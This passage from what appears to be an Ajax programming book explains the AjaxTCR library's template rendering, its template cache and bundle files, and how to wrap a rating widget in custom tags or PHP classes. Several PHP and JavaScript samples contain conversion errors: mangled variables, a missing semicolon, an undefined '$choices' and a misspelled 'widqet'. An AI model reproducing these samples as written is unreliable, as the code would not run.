Of course, this just seems like a variation of outputTarget, but this time a template is fetched and populated and then that result is shoved into the element we are interested in. It would be easy enough to automate this process, so we introduce new options for the request, template and templateRender. The template property is set to the URL of a template to use or the keyword "dynamic" if that template is going to be specified dynamically as a result of the call. The templateRender property indicates where the rendering of the template should happen and takes either "client" or "server". As an example here, we show a request to a server-side program that will record the rating, but we specify a template to be used on the client-side:

```
var url = "http://ajaxref.com/ch9/ratetemplate.php";
var options = { method: "POST",
                 payload : "rating="+rating,
                 template : "templates/ratingResult.tpl",
                 templateRender : "client", 
                 outputTarget : "ratingResult"
               };
AjaxTCR.comm.sendRequest(url,options);
```
In this case, the library will first make a request for the ratingResult.tpl file and set enforceOrder so that there are no issues with requests being out of order or handling the data before the template is received. We can see that process in the network trace here:



Once the template and the data are down, the local render applies the content from that response to the template and adds it to the page. The DOM inspection here clearly shows the rendered template correctly populated.



Now we might wonder about the situation that different templates need to be in play for different reasons such as browser, time of day, user, or just random variation. It might not be appropriate to specify the template in a hard-coded fashion in the JavaScript, so we could indicate that the template will be set dynamically by the server.

```
var url = "http://ajaxref.com/ch9/ratetemplate.php";
var options = { method: "POST",
                 payload : "rating="+rating,
                 template : "dynamic",
                 templateRender : "client", 
                 outputTarget : "ratingResult"
               };
AjaxTCR.comm.sendRequest(url,options);
```
On the server side, there are a few choices of how to return the template. Our library has a convention for dynamic templates that in the JSON packet, it will expect to see two properties: templateURL, which will be the URL of the template included or potentially blank, and templateText, which will be the text of the template if it is included or also blank.

A few examples will make these properties clear. Here we have a response that has a URL and no template text.

```
{"average":3.37,"rating":"4","votes":475, "templateURL" : 
"templates/ratingResult.tpl", "templateText" : "" }
```
In this case, the server tells the client where the template is located, but now it needs to go and synchronously fetch it and apply the data. Fortunately though, a template cache system is used, so once the template is returned, it will not have to be fetched again.

#### **Utilizing a Template Cache**

By default, the AjaxTCR library will cache templates, but you may indicate not to do this by setting the option cacheTemplate to be false in a request. A call to AjaxTCR.comm .setDefault("DEFAULT\_CACHE\_TEMPLATE", false) would set this globally. Some template cache control facilities are also provided. For example, if you desire to clear the template from the cache, you can use AjaxTCR.template.clearCache() which will clear all entries or use AjaxTCR.template.removeFromCache() to specify the entry you are interested in invalidating by its URL like so:

AjaxTCR.template.removeFromCache("templates/ratingResult.tpl");

*NOTE You might wonder why the special "template cache" as opposed to just using the standard cache mechanism as introduced in Chapter 6. The main issue here is that templates will generally need to be quite sticky as they may be used longer than other requests. Separating the cache systems was simply easier than introducing a complex mechanism to peg items into cache.*

The template cache can be quite useful if you think about it carefully. For example, if you desire to load up templates upon page load you can utilize the AjaxTCR.template .cache() method and pass it the URLs of the templates you plan on using.

```
AjaxTCR.util.event.addWindowLoadEvent(function () {
      AjaxTCR.template.cache("templates/header.tpl");
      AjaxTCR.template.cache("templates/footer.tpl");
      AjaxTCR.template.cache("templates/popup.tpl");
});
```
*NOTE When attempting to cache templates upon page load, it is possible, given latency and simultaneous requests, that all templates may not be loaded before usage. This will not error if the template is used as part of a standard request because the request will still be made for the template, though likely the queued request will service that need first.*

Now if you have a complex application, you may want to load quite a number of separate templates right away. However, if you do this you will see numerous requests going out which may not be very efficient. To address this, we adopt a simple bundling mechanism that can be invoked: AjaxTCR.template.cacheBundle(*URL*), where the URL is a bundled template file in which a simple delimiter system is utilized that allows numerous templates to be included in a single file with their own URL indicators. An example bundled template would look like this:

```
<!-- Template-Begin URL='rating-Ajax.tpl' -->
<h3>Thanks for voting!</h3>
<p>Your rating: {$userrating}. <br />
  Average rating: {$avgrating}. <br />
   Total votes: {$totalvotes}. <br />
\langle /p>
<!-- Template-End -->
<!-- Template-Begin URL='thankyou-Ajax.tpl' -->
<h2>Thank you for registering {$username}</h2>
<p>Contact technical support at 555-1212</p>
<!-- Template-End -->
```
Comments are used as the delimiters because they can be parsed out quite easily. Then the cache() method is called, adding each URL indicated because the  $A$ jaxTCR .template.cache() method also allows you to cache template strings using a URL value as key. For example:

```
AjaxTCR.template.cache("templates/hello.tpl","<h1>Hello {$name}!</h1>");
```
would cache the small template as the URL value specified. Of course, it doesn't put it at the URL in question; it is just associating it with that key in the local template cache.

#### **Templates in Strings**

Let's continue with the sample JSON response to see what other approaches can be taken with client-side templates. First, consider that there could be a response packet with the template included in the templateText property.

```
{"average":3.37,"rating":"4","votes":475, "templateURL" : "", "templateText" : 
"{if $downgradeversion}{include file=\"ratingHeader.tpl\"}{/if} <h3>Thanks for 
voting!</h3> <p>Your rating: {$rating}. <br /> Average rating: {$average}.<br />
Total votes: \{\text{Stotes}\}\. <br/> </p> \{if \text{Sdowngradeversion}\}\{include \text{file}=\"ratingFooter.tpl\"}{/if}" }
```
Of course, there must be a way to translate this template string and values into rendered markup. So we introduce another method, AjaxTCR.template.translateString(*template string*, *data*). In the case of specifying the template and templateRender property in the request options, the method is used automatically, but if you want to render templates yourself from strings, it can be done with this method. Clearly it is advantageous to send the template with the response and avoid a second request for the template, but you may think there is little communication savings here, byte wise, if the same task is performed again. This is where the URL comes in when the string is specified. If the templateURL and templateText are both used, the text will be cached as before, so we can piggyback the template on the first response and then avoid sending it down again later on. Of course, you may need to write some serverside logic to determine that the necessary client template has already been sent.

#### **Server Rendering**

Now there are two more cases with templates we could consider, but they are much less likely and less useful than the previous examples as we are focused on the client. The template could be set to a URL and then indicated that it should be rendered on the server. We introduce the convention that the value templateURL=request.template where the

*request.template* is the URL of the template of interest and is appended to the request payload (query string or message body) so that the server can render the response. We will need to make sure that the server program is defined with this in mind. We could also set template: dynamic and templateRender: server, but this would be the standard method that is employed in a server-side program so there is nothing for the client library to do here.

#### **Summary of Library Template Mechanism**

We present a brief summary of each template mechanism in Table 9-1 as an overview.

We have also provided a simple Template Explorer program for you to play with at http://ajaxref.com/ch9/templateexplorer.html, with the general idea of the example shown in Figure 9-6.

# **Applied Templates**

Architecturally, templates certainly can clean things up quite a bit. As we have shown, if the application is well designed, the presentation layer can be elegantly broken out into an Ajax and non-Ajax approach and even switch back and forth. Templates also may have some other value in that they provide a degree of flexibility. For example, consider how we might extend our rating widget to display a different response template depending on the type of









rating received. So a request would be made indicating the desire to receive the template dynamically.

```
var options = { method: "POST",
                 outputTarget : "ratingResult" + ratingOptions.id,
                 template : "dynamic",
                 templateRender : "client",
                 payload : ratingOptions.payloadValue + "=" + rating };
```




FIGURE 9-6 Exploring basic client templates

Then on the server side, there could be a simple selection to indicate which template to return.

```
if ($rating == 4 || $rating == 5)
   $theFile = "templates/rating-good.tpl";
else if ($rating == 3)
  $theFile = "templates/rating-neutral.tpl";
else
   $theFile = "templates/rating-bad.tpl";
```
In this simple case, a different image and alternate text would be presented depending on the rater's attitude.



Of course, this is just a basic idea of the value of dynamic templates. Different templates could be sent to address browser quirks, user preferences, or even to localize content.

In most of these demos, including the last one, templates provide a degree of flexibility and architectural elegance that should make changing look easier, but they do so typically with extra requests. As we saw in Chapter 6, making extra requests is not desirable—but are these examples a bit misleading? We think so. Consider that in many Ajax applications, the user will stay on the same page for quite some time performing various tasks. For example, imagine if there was a data access system where the user could page through large data sets, say, 50 items at a time. With a client-side template, the template to hold the data in the form of a table is downloaded one time and then it can be populated over and over again with received data. In this scenario, the Ajax with templates-style architecture has clear advantages from a delivery point of view because we avoid sending structural information over and over and again as you might with an Ajah or Ajax pattern and will offer significant savings over the traditional pattern. We can see just such an application of templates at http://ajaxref.com/ch9/paging.html, which is shown Figure 9-7.

With this last example, we can imagine adding in features to manipulate the data and building a full Ajaxified CRUD (Create Read Update Delete) system. Before we do that, let's add one more abstraction to push the architectural limits of Web applications.

# **Wrapping the Widget**

In our examples so far, you have seen a fair amount of JavaScript code being included. We've done our best to make the rating widget robust and elegant, but frankly, developers who want to use the rating widget probably don't care about all the work that went into it, they just want to use it. In fact, depending on the developer, they may want absolutely nothing to do with the JavaScript utilized or even to know that it is there! There are ways to hide these details from people if we decide to wrap the widget.

Consider making the rating widget friendly to those who like to build templates, that is, those who find < > to be pleasing characters. Maybe they would like to simply insert some markup like this into their page:

```
<AjaxTCR:widget name="rating" question="How do you feel about widgets?" 
max="5" maxString="Love them!" min="1" minString="Bleech" url="rate.php" 
payloadValue="rating" />
```
They might also be willing to insert a tag that tells them to include all the necessary libraries, like this:

```
<AjaxTCR:includeLib>
```
Although, having seen this a few times, we wonder what the big deal is as compared to:

```
<script src="http://ajaxref.com/ch9/ajaxtcr.js" type="text/javascript"></script>
```
No matter, we can enable custom tags to insert the Ajaxified widgets. Depending on the development environment you use, this may be provided directly, or you may have to write a bit of code to find the tag and replace it—the point is the approach. Roughly, when the tag approach is used, the widget example might become something like:

```
<?php
 require "widgettag.php";
?>
```


```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Chapter 9 : Architecture - In Page Ajax - Tag Based Widget</title>
<AjaxTCR:includeLib>
</head>
<body>
<AjaxTCR:widget name="rating" question="How do you feel about widgets?" max="5" 
maxstring="Love them!" min="1" minstring="Blech" 
url="rate.php" payloadvalue="rating" />
</body>
</html>
```
Of course, that is just the template file itself and it tends to look a bit too simple. The file that replaces the tags with the code isn't exactly a small bit of work. Fortunately, in many environments, the ability to define custom tags is built in. We show the code here only as demonstration so you can see that all it is doing is swapping out attribute names and building the script code and HTML markup that makes up the widget. Look at the functions createRatingWidget and addScript to see this.

```
<?php
ob_start("translateOutput");
function translateOutput($output)
{
       /* Search for AjaxTCR:widget tags */
       $ratingItems = array();
      preg_match_all('/\<AjaxTCR:widget([^>]*)\/>/is', $output, $matches,
PREG_SET_ORDER);
      for (\xi i=0; \xi i < count (\xi m \text{ atches}); \xi i++)
       {
         $widgetTag = $matches[$i][0];
        $allAttributes = $matches[$i][1]; $newOutput = $attributes;
        preg_match_all('/\s*(\w+)\s*=\s*[\'\"]([^\'\"]+)[\'\"]/is',
$allAttributes, $attMatches, PREG_SET_ORDER);
         $attributes = array();
          for($j=0;$j<count($attMatches);$j++)
             $attributes[$attMatches[$j][1]] = $attMatches[$j][2];
         $attributes["id"] = $i;
         array_push($ratingItems, $i);
         if (strtolower($attributes["name"]) == "rating")
            $newOutput = createRatingWidget($attributes);
         // Replace with actual HTML
         $output = str_replace($widgetTag, $newOutput, $output);
 }
       /* Search for AjaxTCR:includeLib tag */
       preg_match_all('/\<AjaxTCR:includeLib([^>]*)>/is', $output, $matches, 
PREG_SET_ORDER);
```

```
for (\xi i=0; \xi i < count (\xi m \text{ atches}); \xi i++)
\{ $widgetTag = $matches[$i][0];
         $newOutput = addScript($ratingItems);
          // Replace with actual HTML
          $output = str_replace($widgetTag, $newOutput, $output);
       }
       return $output;
}
function createRatingWidget($attributes)
{
       global $smarty;
      $choice = array() for ($k=$attributes["min"];$k<=$attributes["max"];$k++)
             array_push($choices, $k);
       $id = $attributes["id"];
       $url = $attributes["url"];
       if (isset($attributes["method"]))
             $method = $attributes["method"];
       else
             $method = "POST";
       $question = $attributes['question'];
       $maxString = $attributes['maxstring'];
       $minString = $attributes['minstring'];
       $payload = $attributes['payloadvalue'];
       $output = <<< END_OUTPUT
         <!-- rating widget: BEGIN -->
              <div id="ratingWidget$id">
             <form action="$url" method="$method" 
id="ratingForm$id" target="_blank">
             <div id="question$id">
              <h3>$question</h3>
             </div>
             <em id="minRating$id">$maxString- </em>
             <span id="ratings$id"> [
END_OUTPUT;
             for ($k=$attributes["min"];$k<=$attributes["max"];$k++)
              $output .= "<input type='radio' name='$payload' value='$k' />$k";
$output .= <<< END_OUTPUT
              ] </span>
             <em id="maxRating$id">- $minString</em>
            br />br />br />
             <noscript>
              <input type="hidden" name="transport" value="downgrade" />
              <input type="submit" value="vote" />
             </noscript>
             </form>
            br />
             <div id="ratingResult$id">&nbsp;</div>
             </div>
             <!-- rating widget: END -->
END_OUTPUT;
```

```
 return $output;
}
function addScript($ratingItems)
{
       $output = <<< END_OUTPUT
       <script type="text/javascript" 
src="http://ajaxref.com/ch9/ajaxtcr.js"></script>
       <script type="text/javascript" 
src="http://ajaxref.com/ch9/ratingprogressive.js"></script>
       <script type="text/javascript">
       AjaxTCR.util.event.addWindowLoadEvent(function () {
END_OUTPUT;
       for ($i=0;$i<count($ratingItems);$i++)
\{ $output .= "var options = {outputTarget: 'ratingResult$i',
form: \$id('ratingForm$i'),ratingContainer : \$id('ratings$i')};\r\n";
        $output .= "AjaxTCR.widqet.ratingWidqet.init(options); \r\nu"; }
      $output := "\});";
       $output .= "</script>";
       return $output;
}
?>
```
The specifics of the syntax aren't what we care about so much here. That will vary depending on the development environment you use. We are focusing on the idea of wrappers and what they do. They are just abstractions as you can see here. We take the custom markup and we turn it into the specific markup and script.



You can see such an approach working at http://ajaxref.com/ch9/ratingwidgettag.php. When you view the source, you will see that the script code and markup are indeed all there, but we made the developer feel they weren't.

The tag and template crowd might be happy with the previous wrapper, but coders may prefer a different approach. They may want to use a snippet of code, create an object, or call a function to do the same job. Instead of a tag, they would want something like what we see here:

```
<?php
require_once "widgetcode.php";
$options = array("min"=>1, "max"=>5, "minstring"=>"Blech", 
"maxstring"=>"Love them!", "url"=>"rate.php");
$rating = new RatingWidget($options);
$rating->setQuestion("How do you feel about widgets?");
$rating->setPayloadValue("rating");
?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Chapter 9 : Architecture - In Page Ajax - Code Based Widget</title>
<?php print $rating->getScript(); ?>
</head>
<body>
<?php print $rating->get(); ?>
</body>
</html>
```
We note the bold text to show what is important which shows an emphasis on serverside coding, but it is no different than the previous custom tag example and the same issue applies here: the developer doesn't see the JavaScript or even the XHTML used, but it is there and when it renders you see the same underlying markup and script. See for yourself at the demo http://ajaxref.com/ch9/ratingwidgetcode.php.

